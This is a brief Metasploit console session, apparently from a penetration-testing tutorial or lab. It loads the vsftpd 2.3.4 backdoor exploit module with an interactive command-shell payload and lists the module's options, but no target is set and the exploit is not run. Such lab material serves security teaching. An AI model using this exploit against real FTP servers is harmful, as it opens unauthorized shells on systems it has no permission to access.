 msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >